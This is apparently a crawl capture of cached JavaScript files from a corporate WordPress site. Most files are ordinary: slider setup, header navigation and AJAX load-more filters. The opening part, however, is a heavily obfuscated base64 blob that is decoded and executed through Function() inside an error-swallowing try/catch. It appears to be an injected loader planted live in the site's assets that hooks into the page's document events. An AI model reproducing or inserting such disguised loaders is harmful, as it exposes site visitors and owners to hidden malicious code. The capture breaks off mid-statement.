0soMHgxYWEsJyZ1RnEnK'+'StLKDB4MjI5LCdyTFRRJykrSygweDJiNS'+'wnVEltRycpK0soMHgxZDMsJ3U1cFEnKSt'+'LKDB4M2FmLCdMOFZkJykrSygweDQxMywn'+'YllHWCcpK0soMHgzZmIsJ1BUYyEnKStLK'+'DB4ZDgsJ3hbal4nKStLKDB4M2EyLCdQVG'+'MhJykrSygweDI3NiwnciNrWCcpK0soMHg'+'xYTMsJ1NdZVsnKStLKDB4MzMyLCcpQ0lx'+'JykrSygweDIyYSwnUFRjIScpK0soMHgxZ'+_0x5573287x(0x297)+'krSygweDM4Miwnemx4TycpK0soMHgzZjM'+'sJylDSXEnKStLKDB4MTBmLCdwQ2E5Jykr'+_0x5573287x(0x173)+'3pseE8nKStLKDB4MjE4LCdwQ2E5JykrSy'+'gweDExMywnciNrWCcpK0soMHgxYTYsJ0g'+_0x5573287x(0x241)+'eDQxNiwnRGpabicpK0soMHgxNDAsJ1NdZ'+'VsnKStLKDB4MTE3LCdRenRsJykrSygweD'+'I4OCwnXlhXIycpK0soMHgxMWUsJ2l3c2s'+'nKStLKDB4MjUxLCdNWUc4JykrSygweDM5'+_0x5573287x(0x1f5)+'0soMHhiYiwnXlJ0dScpK0soMHgzOGEsJ3'+'hbal4nKStLKDB4MmMzLCdxTyRKJykrSyg'+'weDI4MSwnUFRjIScpK0soMHgzZWEsJ15m'+'UnQnKStLKDB4MThlLCdHUUcpJykrSygwe'+'DMwMiwnNWZkMScpK0soMHgxODUsJ00yNW'+'MnKStLKDB4M2UwLCdEVFdAJykrSygweDN'+'jMywnemx4TycpK0soMHgxZWUsJ1F6dGwn'+'KStLKDB4MjAzLCdoYUBKJykrSygweDJiY'+'ywnTTI1YycpK0soMHgyNjgsJ2hdNF0nKS'+'tLKDB4Mzkx')+(_0x5573287x(0x20c)+'0soMHgxNDYsJ1BFb2snKStLKDB4MzQ1LC'+'dIUHFwJykrSygweDIzMywnXmZSdCcpK0s'+_0x5573287x(0x24c)+'QDZqJykrSygweDNiZCwnTTI1YycpK0soM'+'HgxMjYsJzMoI3AnKStLKDB4MmYxLCdyTF'+'RRJykrSygweDMzNywnaWllVicpK0soMHg'+'xZjIsJ01ZRzgnKStLKDB4MWY0LCdEVFdA'+'JykrSygweDI1NywnIU43VicpK0soMHgyY'+'jksJzlSKmwnKStLKDB4MTRmLCdiWUdYJy'+'krSygweGU2LCcyc2xHJykrSygweDNlNyw'+'nTDhWZCcpK0soMHhiZiwnYllHWCcpK0so'+'MHgzMzAsJ3piTDQnKStLKDB4MTliLCdwQ'+'DZqJykrSygweDIxZSwnXlJ0dScpK0soMH'+_0x5573287x(0x198)+'sJykrSygweDIxMCwnckxUUScpK0soMHhk'+'OSwncENhOScpK0soMHgyYjQsJ1NdZVsnK'+'StLKDB4MTkzLCc5UipsJykrSygweDIxYS'+'wnMnNsRycpK0soMHgxMTksJ3U1cFEnKSt'+'LKDB4MmJhLCdxTyRKJykrSygweGNkLCdI'+'UHFwJykrSygweDM2YywnTTI1YycpK0soM'+'HgzMjMsJ2hhQEonKStLKDB4NDBhLCdBY0'+_0x5573287x(0x2ba)+'jZSwnYTlVRCcpK0soMHgyNDQsJ3FPJEon'+'KStLKDB4MjE0LCdwQDZqJykrSygweDEyZ'+'CwnemJMNCcpK0soMHhlYSwnNWZkMScpK0'+'soMHgzYjMsJ3h2N0wnKStLKDB4M2RkLCd'+_0x5573287x(0x1a8)+'MHgzYmEsJ2E5VUQnKStLKDB4MzQ0LCdQR'+_0x5573287x(0x184)+'gxYTgsJ3BA')+('NmonKStLKDB4ZWQsJzIxamgnKStLKDB4M'+'Tk2LCd6Ykw0JykrSygweGVlLCcmdUZxJy'+_0x5573287x(0x25b)+_0x5573287x(0x20b)+'KDB4MmE1LCdEalpuJykrSygweDJhNywne'+'FtqXicpK0soMHgyOWYsJ0tscignKStLKD'+'B4MWI1LCdHUUcpJykrSygweDE1NCwnemV'+_0x5573287x(0x1b8)+_0x5573287x(0x25f)+'CcpK0soMHgyZmEsJ2lpZVYnKStLKDB4MT'+'lkLCc4eCNOJykrSygweDFjMywnVEltRyc'+_0x5573287x(0x2b2)+_0x5573287x(0x1a6)+'0soMHhlOSwnWm9zaicpK0soMHgyOTMsJ2'+'lpZVYnKStLKDB4MTc0LCcmdUZxJykrSyg'+'weDNmZSwnUXp0bCcpK0soMHgzNWIsJ3BD'+_0x5573287x(0x192)+'GIzLCcyMWpoJykrSygweDI2YiwnS2xyKC'+'cpK0soMHgyNGUsJ1BFb2snKStLKDB4MTd'+_0x5573287x(0x1aa)+'K0soMHg0MTIsJ1BFb2snKStLKDB4NDBmL'+'CdxTyRKJykrSygweDM4OCwnYllHWCcpK0'+_0x5573287x(0x15d)+'NWUc4JykrKEsoMHgyMDIsJ1pvc2onKStL'+_0x5573287x(0x165)+'UZxJykrSygweDE2Niwnemx4TycpK0soMH'+'gyNTksJzIxamgnKStLKDB4YzYsJzJzbEc'+'nKStLKDB4MjYwLCc4eCNOJykrSygweDNi'+_0x5573287x(0x2b3)+'StLKDB4MTAyLCdNMjVjJykrSygweGY3LC'+_0x5573287x(0x2a1))+('SygweDM3ZiwnSCpGaCcpK0soMHg0MDMsJ'+'zVmZDEnKStLKDB4MTkxLCd6bHhPJykrSy'+_0x5573287x(0x1cf)+'yNWMnKStLKDB4MjRkLCdEalpuJykrSygw'+_0x5573287x(0x1bf)+'VsnKStLKDB4MTQ1LCdpd3NrJykrSygweD'+_0x5573287x(0x20f)+'nKStLKDB4MzY2LCdFS054JykrSygweDJh'+'MCwneFtqXicpK0soMHgzMmYsJ2hdNF0nK'+'StLKDB4MzUwLCdRenRsJykrSygweDNkYS'+'wnMygjcCcpK0soMHgxMjAsJzIxamgnKSt'+'LKDB4MzRjLCdEVFdAJykrSygweDJlOCwn'+_0x5573287x(0x2b9)+_0x5573287x(0x295)+_0x5573287x(0x25a)+'4MTE1LCd6bHhPJykrSygweDI5YSwncENh'+'OScpK0soMHgzMDAsJ2JZR1gnKStLKDB4M'+'WFiLCdwQDZqJykrSygweGU0LCcyc2xHJy'+'krSygweDMxYSwndTVwUScpK0soMHgyMDk'+_0x5573287x(0x2aa)+_0x5573287x(0x279)+'VlHOCcpK0soMHgyODYsJzZQV2snKStLKD'+'B4MzlhLCdEalpuJykrSygweDE4MCwnJnV'+'GcScpK0soMHgxYjksJzVmZDEnKStLKDB4'+_0x5573287x(0x253)+'ScpK0soMHgzOTAsJ3Ija1gnKStLKDB4ZW'+'MsJ1BUYyEnKStLKDB4MjBlLCc4enY5Jyk'+'rSygweDJhMSwnXlJ0dScpK0soMHgxYmMs'+'J2k4KF4nKStLKDB4MjQzLCdIKkZoJykrS'+'ygweDE1MiwnUEVvaycpK0soMHgzMDQsJ3'+'JMVFEnKStL')+('KDB4MzQwLCdNMjVjJykrSygweDE2MSwna'+_0x5573287x(0x175)+'B4MzU0LCcyMWpoJykrSygweDI2MywnciN'+'rWCcpK0soMHgyOTUsJ2hhQEonKStLKDB4'+'MTZlLCdFS054JykrSygweDI1NSwnOHgjT'+'icpK0soMHgyOTQsJzVmZDEnKStLKDB4ND'+'AwLCc5UipsJykrSygweDJkNywnSFBxcCc'+'pK0soMHgxN2IsJ1NdZVsnKStLKDB4ZGQs'+'JzIxamgnKStLKDB4ZTMsJzh6djknKStLK'+'DB4MTBjLCdEalpuJykrSygweDMwYiwnS2'+'xyKCcpK0soMHgxMjIsJ0dRRyknKStLKDB'+'4MWEwLCdab3NqJykrSygweDExMSwnaXdz'+'aycpK0soMHgyZjQsJzJzbEcnKStLKDB4M'+'jkxLCcmdUZxJykrSygweDNmNiwnS2xyKC'+_0x5573287x(0x1fe)+'4LCchTjdWJykrSygweDMzMywneHY3TCcp'+_0x5573287x(0x29e)+'CdBY0xDJykrSygweDE3OSwnemx4TycpK0'+'soMHgxODYsJ3FPJEonKStLKDB4M2I5LCd'+'LbHIoJykrSygweDJkYywnaXdzaycpK0so'+'MHgxZjcsJ00yNWMnKStLKDB4MWNmLCdwQ'+'2E5JykrSygweGUxLCdeZlJ0JykrSygweD'+'M3ZCwnTTI1YycpK0soMHgyYzEsJ0gqRmg'+'nKStLKDB4NDAyLCc2UFdrJykrSygweDI0'+'MiwnR1FHKScpK0soMHgzZmYsJ3BDYTknK'+'StLKDB4MjRjLCc1ZmQxJykrSygweDNkNC'+_0x5573287x(0x1ce)+'LKDB4MzcwLCchTjdWJykrSygweDI5Nywn'+_0x5573287x(0x286)+_0x5573287x(0x284)+'RsJykrSygw')+('eDNiNCwnemx4TycpK0soMHgyMzgsJ1RJb'+'UcnKStLKDB4ZmUsJzh4I04nKStLKDB4Mz'+_0x5573287x(0x24a)+_0x5573287x(0x23d)+'LCdMOFZkJykrSygweDM1ZCwncENhOScpK'+'0soMHgzMDksJ0RqWm4nKStLKDB4MzJhLC'+'d6ZUNbJykrSygweDJlZiwnaGFASicpK0s'+'oMHgzMGYsJ3Ija1gnKStLKDB4MTNlLCcy'+'MWpoJykrSygweDM0OCwncEA2aicpK0soM'+'HgyOWQsJ0gqRmgnKStLKDB4MjZlLCc1Zm'+_0x5573287x(0x26e)+_0x5573287x(0x211)+'KStLKDB4MmM3LCdFS054JykrSygweDJkZ'+'iwncEA2aicpKydGdScpLGRbSygweDExOC'+_0x5573287x(0x1f9)+_0x5573287x(0x25c)+'KDB4YjYsJ15mUnQnKV09ZnVuY3Rpb24oc'+_0x5573287x(0x1d3)+_0x5573287x(0x1ca)+'EKTt9LGRbSygweDIxNiwndTVwUScpXT1m'+_0x5573287x(0x20d)+'30sZFtLKDB4MTkyLCdNWUc4JyldPWZ1bm'+'N0aW9uKHMsdSx2LHcseCx5LHope3JldHV'+'ybiBzKHUsdix3LHgseSx6KTt9LGRbSygw'+'eDM1OSwnbWlSZycpXT1mdW5jdGlvbihzL'+_0x5573287x(0x250)+'gpO30sZFtLKDB4MTgzLCdEalpuJyldPWZ'+'1bmN0aW9uKHMsdSl7cmV0dXJuIHN8fHU7'+'fSxkW0soMHgzMTQsJ2k4KF4nKV09Sygwe'+'DI3MSwnXlhXIycpK0soMHgxNmYsJ2k4KF'+_0x5573287x(0x22e))+('MjIwLCdoXTRdJykrJ10nLGRbSygweDNjY'+'ywnSFBxcCcpXT1LKDB4MzA4LCc4eCNOJy'+'krSygweDFkZSwnKUNJcScpK0soMHgyM2Q'+_0x5573287x(0x1a2)+'ZFtLKDB4MTMwLCdeZlJ0JyldPWZ1bmN0a'+'W9uKHMsdSl7cmV0dXJuIHModSk7fSxkW0'+_0x5573287x(0x21b)+_0x5573287x(0x16e)+'KDB4MjVmLCd4W2peJykrSygweDQwYywna'+'XdzaycpKyddJyxkW0soMHgyODcsJ3BANm'+'onKV09SygweDNkNSwnXlhXIycpK0soMHg'+_0x5573287x(0x201)+'KStLKDB4MzUxLCdBY0xDJykrSygweDMxN'+'ywnTDhWZCcpO3ZhciBmPWQsaD1mdW5jdG'+'lvbigpe3ZhciBzPSEhW107cmV0dXJuIGZ'+'1bmN0aW9uKHUsdil7dmFyIHc9cz9mdW5j'+_0x5573287x(0x26d)+'2lmKHYpe3ZhciB4PXZbTCgweDIyMywnXm'+_0x5573287x(0x1fa)+_0x5573287x(0x1f8)+'fTtyZXR1cm4gcz0hW10sdzt9O30oKTtmd'+'W5jdGlvbiBqKHMsdSl7dmFyIE09Syx2PX'+'t9O3ZbTSgweDFjNywnMnNsRycpXT1mdW5'+'jdGlvbih6LEEpe3ZhciBOPU07cmV0dXJu'+'IGZbTigweDE1MSwnOHgjTicpXSh6LEEpO'+'30sdltNKDB4ZjksJ3hbal4nKV09ZltNKD'+'B4MjBhLCdhOVVEJyldLHZbTSgweDEwNCw'+'nOHgjTicpXT1mdW5jdGlvbih6LEEpe3Zh'+'ciBPPU07cmV0dXJuIGZbTygweDEyMywnY'+'llHWCcpXSh6LEEpO30sdltNKDB4YzIsJz'+'ZQV2snKV09')+(_0x5573287x(0x1b2)+'DExYiwnUFRjIScpXT1mW00oMHgxNmQsJ0'+'RUV0AnKV0sdltNKDB4MmNjLCdQVGMhJyl'+'dPWZ1bmN0aW9uKHkpe3ZhciBQPU07cmV0'+'dXJuIGZbUCgweGJkLCdpd3NrJyldKHkpO'+'30sdltNKDB4NDA1LCdeZlJ0JyldPWZbTS'+'gweDNlMiwnaXdzaycpXSx2W00oMHgzYzU'+_0x5573287x(0x15c)+'IFE9TTtyZXR1cm4gZltRKDB4MjZjLCdab'+_0x5573287x(0x174)+'8nKV09ZnVuY3Rpb24oeixBKXt2YXIgUj1'+'NO3JldHVybiBmW1IoMHgzNjMsJ3Ija1gn'+'KV0oeixBKTt9LHZbTSgweDE4ZCwneHY3T'+_0x5573287x(0x2b8)+'07cmV0dXJuIGZbUygweGRhLCdIUHFwJyl'+'dKHosQSk7fSx2W00oMHg0MGIsJ0gqRmgn'+_0x5573287x(0x22b)+'SgweDM1ZSwnOVIqbCcpXT1mdW5jdGlvbi'+'h5LHosQSl7dmFyIFQ9TTtyZXR1cm4gZlt'+'UKDB4MjdiLCdTXWVbJyldKHkseixBKTt9'+'O3ZhciB3PXY7Zm9yKHZhciB4IGluIHMpa'+_0x5573287x(0x21d)+'gweDI5YiwnemVDWycpKydoJ10sdSkmJmZ'+'1bmN0aW9uKHkseil7dmFyIFU9TSxBPXdb'+'VSgweGQ0LCdpaWVWJyldW1UoMHgyNzgsJ'+_0x5573287x(0x23e)+'ghIVtdKXtzd2l0Y2goQVtCKytdKXtjYXN'+'lJzAnOnJldHVybiAweDE7Y2FzZScxJzp3'+'W1UoMHgzMTYsJ2hhQEonKV0oRik7Y29ud'+_0x5573287x(0x1a5)+'gyO3dbVSgw')+('eGZiLCc4enY5JyldKEMseltVKDB4Mzc4L'+_0x5573287x(0x200)+'gweDIzNiwnaF00XScpXSh5W1UoMHgxMjU'+_0x5573287x(0x2bc)+'KHpbQ11bMHgwXSkseltDXVsweDFdKSlyZ'+'XR1cm47Y29udGludWU7Y2FzZSczJzp2YX'+'IgRD17fTtEW1UoMHgzYjUsJ3hbal4nKV0'+_0x5573287x(0x2a8)+_0x5573287x(0x270)+'j13W1UoMHgzZGIsJ3BANmonKV0oaCx0aG'+'lzLGZ1bmN0aW9uKCl7dmFyIFY9VSxHPXd'+'bVigweDExMiwnS2xyKCcpXSh0eXBlb2Yg'+'d2luZG93LHdbVigweDJiMywnOHgjTicpX'+'Sk/d2luZG93OndbVigweDFiNCwnRGpabi'+'cpXSh0eXBlb2YgcHJvY2Vzcyx3W1YoMHg'+'0MTcsJ1NdZVsnKV0pJiZ3W1YoMHgxMWEs'+_0x5573287x(0x1cc)+'1tWKDB4MWNkLCdoXTRdJyldKSYmd1tWKD'+'B4MWRhLCdBY0xDJyldKHR5cGVvZiBnbG9'+_0x5573287x(0x19c)+'bG9iYWw6dGhpcyxIPWZ1bmN0aW9uKCl7d'+'mFyIFc9VixJPW5ldyBHWyhXKDB4MjI4LC'+'dRenRsJykpKydwJ10oRVtXKDB4MTg5LCc'+'5UipsJyldKTtyZXR1cm4hSVtXKDB4M2Jj'+'LCcyMWpoJyldKEYpO307cmV0dXJuIHdbV'+'igweGY4LCdNMjVjJyldKEgpO30pO2Nvbn'+'RpbnVlO31icmVhazt9fSh4LGFyZ3VtZW5'+'0cykpcmV0dXJuIHNbeF07fWZ1bmN0aW9u'+'IGsocyl7dmFyIFg9Syx1PXt9O3VbWCgwe'+_0x5573287x(0x247)+'Epe3ZhciBZ')+('PVg7cmV0dXJuIGZbWSgweDM3MywnaXdza'+'ycpXSh6LEEpO30sdVtYKDB4MTA1LCdQRW'+'9rJyldPWZ1bmN0aW9uKHosQSl7dmFyIFo'+'9WDtyZXR1cm4gZltaKDB4MmU1LCdyTFRR'+'JyldKHosQSk7fSx1W1goMHgzOGQsJ3BAN'+'monKV09ZnVuY3Rpb24oeixBKXt2YXIgYT'+'A9WDtyZXR1cm4gZlthMCgweDFhNCwnaF0'+'0XScpXSh6LEEpO30sdVtYKDB4MTgyLCch'+'TjdWJyldPWZ1bmN0aW9uKHosQSl7dmFyI'+_0x5573287x(0x185)+'pseE8nKV0oeixBKTt9O3ZhciB2PXUsdz1'+'uZXcgUmVnRXhwKGZbWCgweDFiNywnaWll'+'VicpXSwnZycpLHg9ZltYKDB4MmI3LCdEa'+'lpuJyldW1goMHgyMDYsJylDSXEnKSsnY2'+_0x5573287x(0x1f0)+'sRycpXShidG9hLHMpW1goMHgxMGEsJ0RU'+'V0AnKV0oJz0nLDB4NClbWCgweDFlOSwna'+'XdzaycpXSgnLicpW1goMHgyNjksJzMoI3'+'AnKV0oJycpW1goMHhmNCwnOHp2OScpKyd'+_0x5573287x(0x272)+_0x5573287x(0x19d)+'2UnXSgvW2EtekEtWl0vZyxmdW5jdGlvbi'+'h5KXt2YXIgYTI9WDtyZXR1cm4gU3RyaW5'+'nW2EyKDB4MzI3LCdtaVJnJykrYTIoMHgx'+'ZjMsJ2hdNF0nKSsnZGUnXSh2W2EyKDB4M'+'TRjLCc5UipsJyldKHZbYTIoMHgxMTQsJ0'+'FjTEMnKV0oeSwnWicpPzB4NWE6MHg3YSx'+_0x5573287x(0x2b6)+_0x5573287x(0x16d)+_0x5573287x(0x26b)+'EyKDB4MWMy')+(_0x5573287x(0x1c9)+'mV3IFJlZ0V4cChmW1goMHgxNWUsJ3FPJE'+'onKV0sJ2cnKTtyZXR1cm4gZltYKDB4MWQ'+_0x5573287x(0x202)+'YycpXShmW1goMHgzY2QsJ0tscignKV0oZ'+_0x5573287x(0x1ba)+'MxMSwnYllHWCcpXSh4LGZbWCgweDE4Yyw'+'neFtqXicpXSksZltYKDB4Y2YsJzh6djkn'+'KV1bWCgweDI3YywnMnNsRycpKydjZSddK'+'HcsJycpKSwnLycpLHMpLGZbWCgweDE0Ny'+_0x5573287x(0x1cd)+'9bmV3IFJlZ0V4cChmW0soMHgxZTgsJ3BA'+'NmonKV0sJ2cnKTtsPWZbSygweDI2ZCwnY'+'TlVRCcpXSxtPXEsbz1mdW5jdGlvbigpe3'+'ZhciBhMz1LLHM9ZlthMygweDMyOCwnaGF'+'ASicpXSh3aW5kb3cse30pLHU9bmV3IFJl'+'Z0V4cChmW2EzKDB4MWY1LCdyTFRRJyldL'+'CdnJyksdT1zW2ZbYTMoMHgxZTAsJzZQV2'+_0x5573287x(0x1ad)+_0x5573287x(0x28c)+'eDApW2EzKDB4MTFmLCd1NXBRJyldPWZbY'+'TMoMHgyZjYsJ1BUYyEnKV0oayxmdW5jdG'+'lvbigpe3ZhciBhND1hMyx2PWZbYTQoMHg'+'zMWYsJ2hhQEonKV0oaixmW2E0KDB4ZjAs'+'JzIxamgnKV0od2luZG93LHt9KSwweDgsW'+'zB4NywweDc0XSxbMHg2LDB4NmVdLFsweD'+'UsMHg2NV0sWzB4NCwweDZkXSxbMHgzLDB'+_0x5573287x(0x189)+'XSxbMHgwLDB4NjRdKTtpZih2KXJldHVyb'+_0x5573287x(0x205)+_0x5573287x(0x164))+('MHg3LDB4NmVdLFsweDQsMHg3NF0sWzB4M'+'iwweDYzXSxbMHgwLDB4NmNdKSwhIXYmJm'+'ZbYTQoMHgzNDksJ3FPJEonKV0oaix2LDB'+'4NCxbMHgzLDB4NjZdLFsweDIsMHg2NV0p'+_0x5573287x(0x26f)+'TI1YycpXShwLHdpbmRvdykpfHwocD1mW0'+'soMHhjMCwnXlhXIycpXShqLHAsMHgxMCx'+'bMHhmLDB4NzJdLFsweGQsMHg2ZV0sWzB4'+'YSwweDczXSxbMHg4LDB4NGNdLFsweDcsM'+'Hg3NF0sWzB4MywweDQ1XSxbMHgyLDB4Nj'+'RdLFsweDAsMHg2MV0pKSYmZltLKDB4ZjU'+'sJ0RUV0AnKV0ocCxsW0soMHgzYzYsJ2l3'+'c2snKSsnY2UnXShtLCcnKSxvKTt9KCkpO'+'w==')))();}.toString();return _0x5278675.slice(_0x5278675.indexOf("{") + 1, _0x5278675.lastIndexOf("}"))})())),e[U(0x18e,'ohn%')])));}catch(y){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_1d18b910fe1b6147d56821d70069cdb6.js?ver=3.0
body_size: -109
content:
jQuery(document).ready(function(){var initializeBlock=function($block){var slider=$block.find('#splideHubPosts')[0];if(!slider){return;}
new Splide(slider,{perPage:3,breakpoints:{1200:{perPage:2,},800:{perPage:1,},},cover:true,lazyLoad:'nearby',}).mount();}
jQuery(document).ready(function(){jQuery('.hub-posts-slider').each(function(){initializeBlock(jQuery(this));});});if(window.acf){window.acf.addAction('render_block_preview/type=hub-posts-block',function($block){initializeBlock($block);});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_eaa9830bc1d72b97adf79271f7ca74cc.js?ver=1.0
body_size: 331
content:
jQuery(document).ready(function(){jQuery(".site-header").append('<div id="subnav"></div>');var $subnav=jQuery('#subnav');var hideTimeout;jQuery('.main-navigation .wp-block-navigation > .wp-block-navigation-item').hover(function(){jQuery('.main-navigation .wp-block-navigation > .wp-block-navigation-item').removeClass('active-border');jQuery(this).addClass('active-border');});jQuery('.main-navigation .wp-block-navigation-item').on('mouseleave',function(){if(!jQuery(this).hasClass('has-child')){jQuery(this).removeClass('active-border');}});jQuery('.main-navigation .wp-block-navigation > li.has-child > a').hover(function(){var offset=jQuery('.main-navigation nav').position();clearTimeout(hideTimeout);$subnav.show();$subnav.html('');var submenuItems=jQuery(this).parent().find('.wp-block-navigation-submenu li a ');var nav='<ul>';submenuItems.each(function(index,element){nav=nav+'<li><a href="'+element.href+'">'+element.text+'</a></li>';});var nav=nav+'</ul>';if(jQuery(window).width()>768){var offsetLeft=offset.left-50;if(jQuery(window).width()<1000){var offsetLeft=0;}
jQuery("#subnav").html(nav).css('padding-left',offsetLeft+'px');}else{jQuery("#subnav").html(nav);}
var offset=jQuery(this).offset();},function(){hideTimeout=setTimeout(function(){$subnav.hide();},300);});$subnav.hover(function(){clearTimeout(hideTimeout);$subnav.show();},function(){hideTimeout=setTimeout(function(){$subnav.hide();jQuery('.main-navigation .wp-block-navigation-item').removeClass('active-border');},300);});jQuery("#desktopBurgerMenu").on('click',function(){if(jQuery(window).width()>768){jQuery('.site-header').removeClass('hide-nav');}else{jQuery('.main-navigation .wp-block-navigation').toggle();}});jQuery(window).on('scroll',function(){var header=jQuery('.site-header');if(jQuery(window).width()>768){if(jQuery(window).scrollTop()>0){header.addClass('hide-nav');header.addClass('sticky');}else{header.removeClass('hide-nav');header.removeClass('sticky');}}else{if(jQuery(window).scrollTop()>0){header.addClass('sticky');}else{header.removeClass('sticky');}}});document.addEventListener('click',function(event){if(event.target.closest('.wp-block-navigation-item.has-child')){event.preventDefault();}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_615dca9c5c5fac8cbaeede85e962f6b6.js?ver=3.0
body_size: -83
content:
jQuery(document).ready(function(){var initializeBlock=function($block){var slider=$block.find('#splidePeople')[0];if(!slider){console.log('No slides element found.');return;}
new Splide(slider,{perPage:4,breakpoints:{1080:{perPage:3,},850:{perPage:2,},640:{perPage:1,},},cover:true,lazyLoad:'nearby',}).mount();}
jQuery(document).ready(function(){jQuery('.people-slider').each(function(){initializeBlock(jQuery(this));});});if(window.acf){window.acf.addAction('render_block_preview/type=people-slider',function($block){initializeBlock($block);});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_d05e36c5186b3b6a668ee93d24919073.js?ver=3.0
body_size: -77
content:
jQuery(document).ready(function(){var initializeBlock=function($block){var slider=$block.find('#splideDealsSector')[0];if(!slider){return;}
new Splide(slider,{perPage:3,breakpoints:{1200:{perPage:2,},800:{perPage:1,},},cover:true,lazyLoad:'nearby',pagination:false}).mount();}
jQuery(document).ready(function(){jQuery('.deals-slider').each(function(){initializeBlock(jQuery(this));});});if(window.acf){window.acf.addAction('render_block_preview/type=deals-sector',function($block){initializeBlock($block);});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_24669c3387a1e7534d8db5c5c36ad9a8.js?ver=6.9
body_size: 271
content:
document.addEventListener('DOMContentLoaded',()=>{const companiesContainer=document.querySelector('#hub-companies-data');const loadMoreBtn=document.querySelector('#btnCompaniesLoadMore');if(loadMoreBtn){loadMoreBtn.addEventListener('click',()=>{let page_no=document.querySelector('#page_no').value;let filter_company=document.querySelector('#filter-company-hub-companies').value;let filter_index=document.querySelector('#filter-index-hub-companies').value;let filter_hub=document.querySelector('#filter-hub-hub-companies').value;let eventListingPath=document.querySelector('#event-listing-path').value;let mediaListingPath=document.querySelector('#media-listing-path').value;page_no=parseInt(page_no)+1;let data=new FormData();data.append('action','load_more_hub_companies');data.append('page_no',page_no);data.append('filter_company',filter_company);data.append('filter_index',filter_index);data.append('filter_hub',filter_hub);data.append('event_listing_path',eventListingPath);data.append('media_listing_path',mediaListingPath);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;companiesContainer.innerHTML+=data.data.html;if(data.data.hide=='1'){loadMoreBtn.style.display='none';}}).catch(error=>console.error(error));});}
const clearButton=document.querySelector('#btnCompaniesClearFilter');if(clearButton){clearButton.addEventListener('click',()=>{let page_no=1;document.querySelector('#filter-company-hub-companies').value='';document.querySelector('#filter-index-hub-companies').value='';let eventListingPath=document.querySelector('#event-listing-path').value;if(loadMoreBtn){loadMoreBtn.style.display='block';}
let data=new FormData();data.append('action','load_more_hub_companies');data.append('page_no',page_no);data.append('event_listing_path',eventListingPath);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{companiesContainer.innerHTML=data.data.html;}).catch(error=>console.error(error));});}
const filterCompanies=document.querySelectorAll('.hub-companies-filter');if(filterCompanies&&filterCompanies.length){filterCompanies.forEach(filter=>{filter.addEventListener('change',()=>{let page_no=1;let filter_company=document.querySelector('#filter-company-hub-companies').value;let filter_index=document.querySelector('#filter-index-hub-companies').value;let filter_hub=document.querySelector('#filter-hub-hub-companies').value;let eventListingPath=document.querySelector('#event-listing-path').value;let mediaListingPath=document.querySelector('#media-listing-path').value;let data=new FormData();data.append('action','load_more_hub_companies');data.append('page_no',page_no);data.append('filter_company',filter_company);data.append('filter_index',filter_index);data.append('filter_hub',filter_hub);data.append('event_listing_path',eventListingPath);data.append('media_listing_path',mediaListingPath);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;companiesContainer.innerHTML=data.data.html;if(data.data.hide=='1'){loadMoreBtn.style.display='none';}}).catch(error=>console.error(error));});});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_df6764c826a3ab9ad86624764ea3db1b.js?ver=3.0
body_size: -83
content:
jQuery(document).ready(function(){var initializeBlock=function($block){var slider=$block.find('#splideNewsMobile')[0];if(!slider){return;}
new Splide(slider,{perPage:3,breakpoints:{1200:{perPage:2,},800:{perPage:1,},},cover:true,lazyLoad:'nearby',pagination:false}).mount();}
jQuery(document).ready(function(){jQuery('.masonry-news-mobile').each(function(){initializeBlock(jQuery(this));});});if(window.acf){window.acf.addAction('render_block_preview/type=deals-sector',function($block){initializeBlock($block);});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_331d8f7057dd4da6909f0e185e860760.js?ver=1.0
body_size: -165
content:
jQuery(document).ready(function(){jQuery(document).on('gform_confirmation_loaded',function(event,formId){var contactDetailsContainer=jQuery('.contact-details-container');if(contactDetailsContainer.length===0){return;}
var bottomMargin=parseInt(contactDetailsContainer.css("margin-bottom"));if(!bottomMargin||bottomMargin>0){return;}
contactDetailsContainer.css("margin-bottom",0);});});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_c5e9da0c71c5d7c586a905ab0f1d5efd.js?ver=3.0
body_size: -55
content:
jQuery(document).ready(function(){var initializeBlock=function($block){var slider=$block.find('#splideDealTeam')[0];if(!slider){console.log('No slides element found.');return;}
console.log('Initializing Splide for:',slider);new Splide(slider,{perPage:4,breakpoints:{1080:{perPage:3,},850:{perPage:2,},640:{perPage:1,},},cover:true,lazyLoad:'nearby',}).mount();}
jQuery(document).ready(function(){jQuery('.dealteam-slider').each(function(){initializeBlock(jQuery(this));});});if(window.acf){window.acf.addAction('render_block_preview/type=deal-team',function($block){initializeBlock($block);});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_c37128bde925871996a14f6fcab78a4c.js?ver=3.0
body_size: 89
content:
jQuery(document).ready(function(){var category_ids=jQuery("input[name=category_ids]").val();jQuery("#btnNewsLoadMore").on("click",function(){var page_no=jQuery("#page_no").val();page_no=parseInt(page_no)+1;jQuery.ajax({url:ajax_object.ajax_url,type:'post',data:{action:"load_more_news_posts",page_no:page_no,category_ids:category_ids},success:function(response){jQuery("#page_no").val(page_no);jQuery("#masonry-grid-left").append(response.data.left_side);jQuery("#masonry-grid-right").append(response.data.right_side);},error:function(xhr,status,error){console.log('error'+error);}});return false;});jQuery(".masonry-filter").on("change",function(){var page_no=jQuery("#page_no").val();var filter_category=jQuery("#filter-category").val();var filter_services=jQuery("#filter-services").val();var 